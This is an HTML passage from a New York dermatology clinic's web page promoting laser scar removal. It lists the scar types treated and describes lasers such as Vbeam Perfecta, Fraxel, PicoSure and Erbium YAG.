		<li id="menu-item-28187" class="et_pb_menu_page_id-7754 menu-item menu-item-type-post_type menu-item-object-page menu-item-28187"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li id="menu-item-28189" class="et_pb_menu_page_id-7862 menu-item menu-item-type-post_type menu-item-object-page menu-item-28189"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li id="menu-item-16405" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-16412" class="et_pb_menu_page_id-7738 menu-item menu-item-type-post_type menu-item-object-page menu-item-16412"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li id="menu-item-16408" class="et_pb_menu_page_id-7733 menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li id="menu-item-28177" class="et_pb_menu_page_id-28177 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28177"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-28183" class="et_pb_menu_page_id-7745 menu-item menu-item-type-post_type menu-item-object-page menu-item-28183"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li id="menu-item-28205" class="et_pb_menu_page_id-7753 menu-item menu-item-type-post_type menu-item-object-page menu-item-28205"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li id="menu-item-28186" class="et_pb_menu_page_id-7736 menu-item menu-item-type-post_type menu-item-object-page menu-item-28186"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li id="menu-item-16407" class="et_pb_menu_page_id-7743 menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li id="menu-item-28198" class="et_pb_menu_page_id-7734 menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li id="menu-item-28199" class="et_pb_menu_page_id-7737 menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li id="menu-item-16410" class="et_pb_menu_page_id-7747 menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li id="menu-item-28201" class="et_pb_menu_page_id-7742 menu-item menu-item-type-post_type menu-item-object-page menu-item-28201"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li id="menu-item-24669" class="et_pb_menu_page_id-24669 menu-item menu-item-type-custom menu-item-object-custom menu-item-24669"><a href="https://www.laserskinsurgery.com/conditions/unwanted-tattoos/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li id="menu-item-28178" class="et_pb_menu_page_id-28178 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28178"><a href="https://www.laserskinsurgery.com/conditions/">Skin Conditions</a>
	<ul class="sub-menu">
		<li id="menu-item-19753" class="et_pb_menu_page_id-19735 menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li id="menu-item-28204" class="et_pb_menu_page_id-7829 menu-item menu-item-type-post_type menu-item-object-page menu-item-28204"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li id="menu-item-28184" class="et_pb_menu_page_id-7751 menu-item menu-item-type-post_type menu-item-object-page menu-item-28184"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li id="menu-item-30785" class="et_pb_menu_page_id-30763 menu-item menu-item-type-post_type menu-item-object-page menu-item-30785"><a href="https://www.laserskinsurgery.com/conditions/dark-spots-on-tongue/">Dark Spots on Tongue</a></li>
		<li id="menu-item-28188" class="et_pb_menu_page_id-7746 menu-item menu-item-type-post_type menu-item-object-page menu-item-28188"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li id="menu-item-32225" class="et_pb_menu_page_id-32212 menu-item menu-item-type-post_type menu-item-object-page menu-item-32225"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li id="menu-item-29974" class="et_pb_menu_page_id-29734 menu-item menu-item-type-post_type menu-item-object-page menu-item-29974"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li id="menu-item-28560" class="et_pb_menu_page_id-28548 menu-item menu-item-type-post_type menu-item-object-page menu-item-28560"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li id="menu-item-28190" class="et_pb_menu_page_id-7750 menu-item menu-item-type-post_type menu-item-object-page menu-item-28190"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li id="menu-item-16411" class="et_pb_menu_page_id-7741 menu-item menu-item-type-post_type menu-item-object-page menu-item-16411"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li id="menu-item-28192" class="et_pb_menu_page_id-7860 menu-item menu-item-type-post_type menu-item-object-page menu-item-28192"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li id="menu-item-28193" class="et_pb_menu_page_id-7859 menu-item menu-item-type-post_type menu-item-object-page menu-item-28193"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li id="menu-item-25135" class="et_pb_menu_page_id-23329 menu-item menu-item-type-post_type menu-item-object-page menu-item-25135"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li id="menu-item-28195" class="et_pb_menu_page_id-7857 menu-item menu-item-type-post_type menu-item-object-page menu-item-28195"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li id="menu-item-28203" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-28203"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-28197" class="et_pb_menu_page_id-7739 menu-item menu-item-type-post_type menu-item-object-page menu-item-28197"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li id="menu-item-28191" class="et_pb_menu_page_id-7817 menu-item menu-item-type-post_type menu-item-object-page menu-item-28191"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li id="menu-item-28200" class="et_pb_menu_page_id-7856 menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li id="menu-item-28202" class="et_pb_menu_page_id-7853 menu-item menu-item-type-post_type menu-item-object-page menu-item-28202"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li id="menu-item-28179" class="et_pb_menu_page_id-28179 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28179"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a>
	<ul class="sub-menu">
		<li id="menu-item-17582" class="et_pb_menu_page_id-7732 menu-item menu-item-type-post_type menu-item-object-page menu-item-17582"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li id="menu-item-28182" class="et_pb_menu_page_id-7752 menu-item menu-item-type-post_type menu-item-object-page menu-item-28182"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Café Au Lait</a></li>
		<li id="menu-item-17081" class="et_pb_menu_page_id-7861 menu-item menu-item-type-post_type menu-item-object-page menu-item-17081"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li id="menu-item-28194" class="et_pb_menu_page_id-7740 menu-item menu-item-type-post_type menu-item-object-page menu-item-28194"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li id="menu-item-17080" class="et_pb_menu_page_id-7858 menu-item menu-item-type-post_type menu-item-object-page menu-item-17080"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li id="menu-item-28180" class="et_pb_menu_page_id-28180 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28180"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li id="menu-item-28185" class="et_pb_menu_page_id-7735 menu-item menu-item-type-post_type menu-item-object-page menu-item-28185"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34054" class="et_pb_menu_page_id-20587 menu-item menu-item-type-post_type menu-item-object-page menu-item-34054"><a href="https://www.laserskinsurgery.com/order-skin-care-online-regimenpro/">Skincare Store</a></li>
<li id="menu-item-27774" class="et_pb_menu_page_id-27236 menu-item menu-item-type-post_type menu-item-object-page menu-item-27774"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
<li id="menu-item-16393" class="et_pb_menu_page_id-15426 menu-item menu-item-type-post_type menu-item-object-page menu-item-16393"><a href="https://www.laserskinsurgery.com/patients/">Patients</a></li>
<li id="menu-item-5963" class="contact_menu_item et_pb_menu_page_id-5919 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5963"><a href="https://www.laserskinsurgery.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-6690" class="et_pb_menu_page_id-6353 menu-item menu-item-type-post_type menu-item-object-page menu-item-6690"><a href="https://www.laserskinsurgery.com/contact/new-york-city/">New York City</a></li>
	<li id="menu-item-6689" class="et_pb_menu_page_id-6355 menu-item menu-item-type-post_type menu-item-object-page menu-item-6689"><a href="https://www.laserskinsurgery.com/contact/southampton/">Southampton</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_clickable  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="https://www.laserskinsurgery.com/">Homepage</a> // <a href="https://www.laserskinsurgery.com/treatment/">Treatments</a> / Laser Scar Treatment</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Laser Scar Removal in New York</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider_0 et_pb_space et_pb_divider_hidden"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: right;">Laser therapy for scars has improved significantly over the past several years thanks to the constant advancement of laser technology. While scarring cannot be “cured,” most patients experience substantial improvement with laser treatments.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3 et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<ul class="et_pb_module et_pb_counters et_pb_counters_0 et-waypoint et_pb_bg_layout_light">
				<li class="et_pb_counter et_pb_counter_0">
				<span class="et_pb_counter_title">Downtime: Minimal</span>
				<span class="et_pb_counter_container">
					
					
					
					
					<span class="et_pb_counter_amount" style="" data-width="5%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
					<span class="et_pb_counter_amount overlay" style="" data-width="5%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
				</span>
			</li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<ul class="et_pb_module et_pb_counters et_pb_counters_1 et-waypoint et_pb_bg_layout_light">
				<li class="et_pb_counter et_pb_counter_1">
				<span class="et_pb_counter_title">Pain Level: Minimal</span>
				<span class="et_pb_counter_container">
					
					
					
					
					<span class="et_pb_counter_amount" style="" data-width="10%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
					<span class="et_pb_counter_amount overlay" style="" data-width="10%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
				</span>
			</li>
			</ul>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_counters et_pb_counters_2 et-waypoint et_pb_bg_layout_light">
				<li class="et_pb_counter et_pb_counter_2">
				<span class="et_pb_counter_title">Results Duration: Long-Lasting</span>
				<span class="et_pb_counter_container">
					
					
					
					
					<span class="et_pb_counter_amount" style="" data-width="90%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
					<span class="et_pb_counter_amount overlay" style="" data-width="90%"><span class="et_pb_counter_amount_number"><span class="et_pb_counter_amount_number_inner"></span></span></span>
				</span>
			</li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Treats:</span></h4>
						<div class="et_pb_blurb_description"><p>Scars from injury, surgery or trauma</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Side Effects:</span></h4>
						<div class="et_pb_blurb_description"><p>Mild redness and swelling following treatment &#8211; skin wounding is also possible</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Location:</span></h4>
						<div class="et_pb_blurb_description"><p>Anywhere on the face and body </p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Follow Up:</span></h4>
						<div class="et_pb_blurb_description"><p>Some patients will require a series of treatment sessions to achieve an optimal outcome</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>How Performed:</span></h4>
						<div class="et_pb_blurb_description"><p>Lasers target the scar without damaging surrounding skin and tissue</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Preparation: </span></h4>
						<div class="et_pb_blurb_description"><p>Some patients do not need any anesthetic, while others might have topical or local anesthesia, as well as nitrous oxide or IV sedation</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_6  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Procedure Type:</span></h4>
						<div class="et_pb_blurb_description"><p>Laser</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_7  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Expected Outcome:</span></h4>
						<div class="et_pb_blurb_description"><p>Reduction or elimination of scarring</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Onset: </span></h4>
						<div class="et_pb_blurb_description"><p>Results are apparent after final treatment session</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Laser Scar Treatment</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="https://www.laserskinsurgery.com/">Laser &amp; Skin Surgery Center of New York</a> is a renowned dermatology and plastic surgery center with board-certified dermatologists who customize each laser treatment according to a patient’s needs and goals, helping them gain confidence in their appearance.</p>
<h2 style="text-align: left;">How can laser scar treatment help me?</h2>
<p>Lasers can treat the following types of scars:</p>
<p>&nbsp;</p>
<ul>
<li>Hyperpigmented (dark) scars</li>
<li>Atrophic (pitted)</li>
<li><a href="https://www.laserskinsurgery.com/best-treatments-for-all-types-of-scars-explained/">Hypertrophic</a> (raised) scars</li>
<li>Keloids</li>
<li>Red/pink scars</li>
<li><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne scars</a></li>
<li>Scars from trauma, burns, or other causes</li>
<li><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch marks</a></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1080" height="1080" src="https://www.laserskinsurgery.com/wp-content/uploads/2024/02/lsscny-nyc-laser-scar-treatment.png" alt="types of scars we can treat" title="lsscny-nyc-laser-scar-treatment" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2024/02/lsscny-nyc-laser-scar-treatment.png 1080w, https://www.laserskinsurgery.com/wp-content/uploads/2024/02/lsscny-nyc-laser-scar-treatment-980x980.png 980w, https://www.laserskinsurgery.com/wp-content/uploads/2024/02/lsscny-nyc-laser-scar-treatment-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" class="wp-image-35138" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: left;">Laser scar treatments offered</h2>
<p>Laser &amp; Skin Surgery Center of New Yor offers several effective scar laser treatments, including:</p>
<p>&nbsp;</p>
<ul>
<li><a href="https://www.laserskinsurgery.com/treatment/lasers/vbeam-perfecta/">Vbeam Perfecta:</a> This pulsed-dye laser treats early post-surgical scars, acne scars, and red stretch marks. The device targets blood vessels within scar tissue to reduce redness associated with scars, rejuvenating the skin and restoring a smoother texture with an even skin tone.</li>
<li><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V:</a> This laser targets the pigmented cells in the scar, causing them to break down and lighten the appearance of scars. In addition to diffusing redness in acne scars, it stimulates collagen production to help improve the texture and tone of the skin.</li>
<li><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual:</a> This fractional laser uses two different wavelengths (1550 and 1927) — one for superficial scarring and pigmentation, the other for deeper scars and wrinkles. The device causes microscopic injuries to the skin, which responds by producing new healthy cells to replace the old and damaged tissues. As a result, the skin becomes smoother and improves the appearance of scars.</li>
<li><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Re:pair:</a> This ablative fractional laser removes the skin’s outer layer and heats the underlying skin cells to promote new collagen and elastin production. It creates softer, smoother, and plumper skin, effectively reducing the appearance of scars. Fraxel Re:pair is more aggressive than the Dual but creates more significant results in as little as one to two sessions.</li>
<li><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure:</a> This laser delivers short energy bursts to treat acne scarring, skin texture, and pigmentation. It breaks apart scar tissue that the body reabsorbs naturally. As the skin heals and produces new collagen and elastin, the skin becomes smoother.</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1073" height="661" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/11/LSSCNY-NYC-fraxel-laser-after-mohs-surgery-forehead.jpg" alt="laser scar removal before and after" title="LSSCNY-NYC-fraxel-laser-after-mohs-surgery-forehead" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2021/11/LSSCNY-NYC-fraxel-laser-after-mohs-surgery-forehead.jpg 1073w, https://www.laserskinsurgery.com/wp-content/uploads/2021/11/LSSCNY-NYC-fraxel-laser-after-mohs-surgery-forehead-980x604.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2021/11/LSSCNY-NYC-fraxel-laser-after-mohs-surgery-forehead-480x296.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1073px, 100vw" class="wp-image-28402" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_24  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1073" height="715" src="https://www.laserskinsurgery.com/wp-content/uploads/2022/12/LSSCNY-Geronemus-Scarring-vBeam-And-Genius-5-Treatments.jpg" alt="laser scar treatment results after the vBeam procedure" title="LSSCNY-Geronemus-Scarring-vBeam-And-Genius-5-Treatments" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2022/12/LSSCNY-Geronemus-Scarring-vBeam-And-Genius-5-Treatments.jpg 1073w, https://www.laserskinsurgery.com/wp-content/uploads/2022/12/LSSCNY-Geronemus-Scarring-vBeam-And-Genius-5-Treatments-980x653.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2022/12/LSSCNY-Geronemus-Scarring-vBeam-And-Genius-5-Treatments-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1073px, 100vw" class="wp-image-31952" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_25  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby:</a> This laser improves the appearance of pigmented scars by shattering pigment into tiny particles that the body flushes out naturally. It targets pigmented lesions and scars while leaving surrounding skin and tissue intact.</li>
<li><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG:</a> This Q-switched laser provides an effective hypertrophic scar laser treatment that features multiple wavelength options and delivers rapid pulses to break apart pigment and other skin impurities without damaging surrounding tissue. As a result, the laser rejuvenates the skin, and acne scarring improves with minimal side effects and downtime.</li>
<li><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active FX and Deep FX:</a> Active FX causes the skin’s upper layer to slough off and reveal healthier skin below, while Deep FX causes deep heating to promote collagen tightening. The skin resurfacing and collagen renewal that these lasers produce result in healthier skin and an improvement in the appearance of scars.</li>
<li><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG:</a> This laser targets the water within your skin cells, vaporizing them to remove micro-layers of skin. This process triggers the body to produce more collagen, resulting in a more youthful complexion and visible improvement in scarring.</li>
<li><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD:</a> This type of fractional laser treats skin on a cellular level, creating microchannels in the skin to trigger collagen production underneath the scars. The process removes dark, pigmented cells underneath the skin to reveal clearer skin after the treatment.</li>
<li><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus:</a> This laser emits short pulses of light to penetrate the skin and reach targeted tissue. It promotes smoother skin and minimizes the appearance of scars.</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_14">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_26  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
